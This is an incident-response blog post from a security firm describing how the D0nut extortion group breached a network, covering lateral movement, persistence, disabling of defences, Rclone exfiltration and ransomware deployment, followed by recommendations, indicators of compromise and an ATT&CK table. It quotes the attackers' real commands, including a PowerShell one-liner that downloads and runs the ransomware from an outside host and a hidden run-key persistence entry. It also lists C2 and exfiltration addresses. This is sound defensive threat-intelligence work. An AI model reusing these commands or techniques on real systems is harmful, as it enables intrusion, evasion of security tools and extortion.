Unveiling the Dark Side: A Deep Dive into Active Ransomware Families
Author: Ross Inman (@rdi_x64)
Introduction
Our technical experts have written a blog series focused on Tactics, Techniques and Procedures (TTP’s) deployed by four ransomware families recently observed during NCC Group’s incident response engagements.
In case you missed it, last time we analysed an Incident Response engagement involving BlackCat Ransomware. In this instalment, we take a deeper dive into the D0nut extortion group.
The D0nut extortion group was first reported in August 2022 for breaching networks and demanding ransoms in return for not leaking stolen data. A few months later, reports of the group utilizing encryption as well as data exfiltration were released with speculation that the ransomware deployed by the group was linked to HelloXD ransomware. There is also suspected links between D0nut affiliates and both Hive and Ragnar Locker ransomware operations.
Summary
Tl;dr
This post explores some of the TTPs employed by a threat actor who was observed deploying D0nut ransomware during an incident response engagement.
Below provides a summary of findings which are presented in this blog post:
- Heavy use of Cobalt Strike Beacons to laterally move throughout the compromised network.
- Deployment of SystemBC to establish persistence.
- Modification of a legitimate GPO to disable Windows Defender across the domain.
- Leveraging a BYOVD to terminate system-level processes which may interfere with the deployment of ransomware.
- Use of RDP to perform lateral movement and browse folders to identify data for exfiltration.
- Data exfiltration over SFTP using Rclone.
- Deployment of D0nut ransomware.
D0nut
D0nut leaks is a group that emerged during Autumn of 2022 and was initially reported to be performing intrusions into networks with an aim of exfiltrating data which they would then hold to ransom, without encrypting any files1. Further down the line, the group were seen adopting the double-extortion approach2. This includes encrypting files and holding the decryption key for ransom, as well as threatening to publish the stolen data should the ransom demand not be met.
Numerous potential links have been made to other ransomware groups and affiliates, with the ransomware encryptor reportedly sharing similarities with the HelloXD ransomware strain. Indications of a link were observed through the filenames of the ransomware executable deployed throughout the incident, with the filenames being xd.exe and wxd7.exe. However, it should be noted that this alone is not compelling evidence to indicate a link between the ransomware strains.
Incident Overview
Once the threat actor had gained their foothold within the network, they conducted lateral movement with a focus on the following objectives:
- Compromise a host which stores sensitive data which can be targeted for exfiltration.
- Compromise a domain controller.
Cobalt Strike was heavily utilised to deploy Beacon, the payload generated by Cobalt Strike, to multiple hosts on the network so the threat actor could extend their access and visibility.
A Remote Desktop Protocol (RDP) session was established to a file server, which allowed the threat actor to browse the file system and identify folders of interest to target for exfiltration. Data exfiltration was conducted using Rclone to upload files to a Secure File Transfer Protocol (SFTP) server controlled by the threat actor. Rclone allows for uploading of files directly from folders to cloud storage, meaning the threat actor did not need to perform any data staging prior to the upload.
Before deploying the ransomware, the threat actor deployed malware capable of leveraging a driver, which has been used by other ransomware groups3, to terminate any anti-virus (AV) or endpoint detection and response (EDR) processes running on the system; this technique is known as bring your own vulnerable driver (BYOVD). Additionally, the threat actor modified a pre-existing group policy object (GPO) and appended configuration that would prevent Windows Defender from interfering with any malware that was dropped on the systems.
Ransomware was deployed to both user workstations and servers on the compromised domain. An ESXi server was also impacted, resulting in the hosted virtual machines suffering encryption that was performed at the hypervisor level.
The total time from initial access to encryption is believed to be less than a week.
TTPs
Lateral Movement
The following methods were utilised to move laterally throughout the victim network:
- Cobalt Strike remotely installed temporary services on targeted hosts which executed Beacon, triggering a call back to the command and control (C2) server and providing the operator access to the system. An example command line of what the services were configured to run is provided below:
A service was installed in the system.
Service Name:
Service File Name: \
Service Type: user mode service
Service Start Type: demand start
Service Account: LocalSystem
- RDP sessions were established using compromised domain accounts.
- PsExec was also used to facilitate remote command execution across hosts.
Persistence
The threat actor used SystemBC to establish persistence within the environment. The malware added itself to the registry key Software\Microsoft\Windows\CurrentVersion\Run within the DEFAULT registry hive. An entry was created under the run key which ran the following command, resulting in execution of SystemBC:
powershell.exe -windowstyle hidden -Command ” ‘C:\programdata\explorer.exe'”
Defense Evasion
As part of their efforts to evade interference from security software, the threat actor made use of two files, d.dll and def.exe, which were responsible for dropping the vulnerable driver RTCore64.sys, which has reportedly been exploited by other ransomware groups to disable AV and EDR solutions. The files were dropped in the following folders:
- C:\temp\
- C:\ProgramData\
Analysis of def.exe identified that the program escalated privileges via process injection, allowing it to terminate any system-level processes not present in its internally stored whitelist.
The threat actor took additional measures by appending registry configurations to a pre-existing GPO that would disable detection and prevention functionality of Windows Defender. Exclusions for all files with a .exe or .dll extension were also set, along with exclusions for files within the C:\ProgramData\ and C:\directories. The below configuration was applied across all hosts present on the compromised domain:

Command and Control
Cobalt Strike Beacons were heavily utilised to maintain a presence within the network and to extend access via lateral movement.
SystemBC was also deployed sparingly and appeared to be purely for establishing persistence within the network. SystemBC is a commodity malware backdoor with its core functionality involving operating as a SOCKS proxy. Via the C2 server, threat actors are able to leverage this capability to tunnel their traffic directly into the victim network, allowing them to perform post-exploitation tasks such as internal reconnaissance and lateral movement. Additionally, certain variants facilitate downloading and execution of further payloads, such as shellcode or PowerShell scripts issued by the threat actor.
Analysis of the executable identified the following IP addresses which are contacted on port 4001 to establish communications with the C2 server:
- 85.239.52[.]7
- 194.87.111[.]29
Exfiltration
Rclone, an open-source file cloud storage program heavily favoured by threat actors to perform data exfiltration, was deployed once the threat actor had identified a system which hosted data of interest. Through recovering the Rclone configuration file located at C:\User\
Initially deployed as rclone.exe, the threat actor swiftly renamed the file to explorer.exe in an attempt to blend in. However, due to the file residing in the File Server Resource Manager (FSRM) folder C:\StorageReports\Scheduled\, this artefact was highly noticeable.
Impact
Ransomware was deployed to workstations and servers once the threat actor had exfiltrated data from the network to use as leverage in the forthcoming ransom demands. The ransomware also impacted an ESXi server, encrypting the hosted virtual machines at the hypervisor level.
Volume shadow copies for a data drive of a file server were purged by the threat actor preceding the ransomware execution.
The ransomware was downloaded and executed via the following PowerShell command:
powershell.exe iwr -useb hxxp[:]//ix[.]io/4uD0 -outfile xd.exe ; .\xd.exe debug defgui
In some other instances, the ransomware was deployed as wxd7.exe. The ransomware executables were observed being executed from the following locations (however it is likely that the folders may vary from case to case and the threat actor uses any folders in the root of C:\):
- C:\Temp\
- C:\ProgramData\
- C:\storage\
- C:\StorageReports\
During analysis of the ransomware executable, the following help message was derived which provides command line arguments for the program:


A fairly unique ransom note is dropped after the encryption process in the form of a HTML file named readme.html:
Recommendations
- Ensure that both online and offline backups are taken and test the backup plan regularly to identify any weak points that could be exploited by an adversary.
- Hypervisors should be isolated by placing them in a separate domain or by adding them to a workgroup to ensure that any compromise in the domain in which the hosted virtual machines reside does not pose any risk to the Hypervisors.
- Restrict internal RDP and SMB traffic so that only hosts that are required to communicate via these protocols are allowed to.
- Monitor firewalls for anomalous spikes in data leaving the network.
- Apply Internet restrictions to servers so that they can only establish external communications with known good IP addresses and domains that are required for business operations.
If you have been impacted by D0nut, or currently have an incident and would like support, please contact our Cyber Incident Response Team on +44 331 630 0690 or email cirt@nccgroup.com.
Indicators Of Compromise
| IOC Value | Indicator Type | Description |
| hxxp[:]//ix[.]io/4uD0 | URL | Hosted ransomware executable – xd.exe |
| 85.239.52[.]7:4001 | IP:PORT | SystemBC C2 |
| 194.87.111[.]29:4001 | IP:PORT | SystemBC C2 |
| 83.149.93[.]150 | IP Address | SFTP server used for data exfiltration |
| eb876e23dbbfe44c7406fcc7f557ee772894cc0b | SHA1 | Ransomware executable – wxd7.exe |
| d4832169535e5d91b91093075f3b10b96973a250 | SHA1 | SystemBC executable – explorer.exe |
| 550cd82011df93cc89dc0431fa13150707d6aca2 | SHA1 | Used to kill AV and EDR processes – def.exe |
| f6f11ad2cd2b0cf95ed42324876bee1d83e01775 | SHA1 | Used to kill AV and EDR processes – RTCore.sys |
| C:\ProgramData\xd.exe C:\temp\xd.exe C:\storage\xd.exe C:\Temp\wxd7.exe C:\ProgramData\wxd7.exe C:\storage\wxd7.exe C:\StorageReports\wxd7.exe | File Path | Ransomware executable |
| C:\ProgramData\explorer.exe | File Path | SystemBC |
| C:\StorageReports\Scheduled\explorer.exe | File Path | Rclone |
| C:\ProgramData\def.exe C:\temp\def.exe C:\ProgramData\d.dll C:\temp\d.dll | File Path | Used to kill AV and EDR processes |
MITRE ATT CK®
| Tactic | Technique | ID | Description |
| Execution | Command and Scripting Interpreter: PowerShell | T1059.001 | PowerShell was utilized to execute malicious commands |
| Execution | System Services: Service Execution | T1569.002 | Cobalt Strike remotely created temporary services to execute its payload |
| Execution | System Services: Service Execution | T1569.002 | PsExec creates a service to perform it’s execution |
| Persistence | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | T1547.001 | SystemBC created a run key entry to establish persistence. |
| Privilege Escalation | Process Injection: Portable Executable Injection | T1055.002 | def.exe achieved privilege escalation through process injection |
| Defense Evasion | Impair Defenses: Disable or Modify Tools | T1562.001 | The threat actor modified a legitimate GPO to disable Windows Defender functionality |
| Defense Evasion | Impair Defenses: Disable or Modify Tools | T1562.001 | def.exe and d.dll were deployed to terminate EDR and AV services |
| Lateral Movement | SMB/Admin Windows Shares | T1021.002 | Cobalt Strike targeted SMB shares for lateral movement |
| Lateral Movement | SMB/Admin Windows Shares | T1021.002 | PsExec uses SMB shares to execute processes on remote hosts |
| Lateral Movement | Remote Services: Remote Desktop Protocol | T1021.001 | RDP was used to establish sessions to other hosts on the network |
| Command and Control | Proxy: External Proxy | T1090.002 | SystemBC communicates with its C2 server via proxies |
| Exfiltration | Exfiltration Over Alternative Protocol: Exfiltration Over Asymmetric Encrypted Non-C2 Protocol | T1048.002 | The threat actor exfiltrated data to an SFTP server |
| Impact | Inhibit System Recovery | T1490 | Volume shadow copies for a file server were deleted prior to encryption from the ransomware |
| Impact | Data Encrypted for Impact | T1486 | Ransomware was deployed to the estate and impacted both servers and user workstations |
| Impact | Data Encrypted for Impact | T1486 | Virtual machines hosted on an ESXi server were encrypted at the hypervisor level |
